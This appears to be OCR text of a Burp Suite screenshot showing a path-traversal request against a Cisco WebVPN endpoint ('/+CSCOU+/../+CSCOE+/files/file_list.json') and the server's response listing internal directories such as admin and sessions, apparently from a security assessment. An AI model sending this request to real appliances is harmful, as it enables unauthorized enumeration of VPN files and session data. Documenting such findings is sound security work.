 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 GET /+CSCOU+/../+CSCOE+/files/file_list.json HTTP/1.1
2 Host:
3 Cookie: webvpnlogin=1; webvpnLang=en
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
6 Connection: close
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: text/plain
3 Content-Type: text/html; charset=UTF-8
4 Cache-Control: no-cache
5 Pragma: no-cache
6 Connection: Keep-Alive
7 Date: Thu, 10 Nov 2022 10:56:20 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 2781
10
11 ///
12 [
13 {'name':'plugins:protocol2port','size':0,'type':'0','mdate':1625653597}
14 ,{'name':'plugin','size':0,'type':'1','mdate':1625653596}
15 ,{'name':'locale','size':0,'type':'1','mdate':1625653595}
16 ,{'name':'+CSCOT+','size':0,'type':'1','mdate':1625653594}
17 ,{'name':'+CSCOCA+','size':0,'type':'1','mdate':1625653594}
18 ,{'name':'+CSCOL+','size':0,'type':'1','mdate':1625653593}
19 ,{'name':'admin','size':0,'type':'1','mdate':1625653593}
20 ,{'name':'bookmarks','size':0,'type':'1','mdate':1625653593}
21 ,{'name':'customization','size':0,'type':'1','mdate':1625653593}
22 ,{'name':'+CSCOU+','size':0,'type':'1','mdate':1625653593}
23 ,{'name':'+CSCOE+','size':0,'type':'1','mdate':1625653593}
24 ,{'name':'sessions','size':0,'type':'1','mdate':1625653593}
25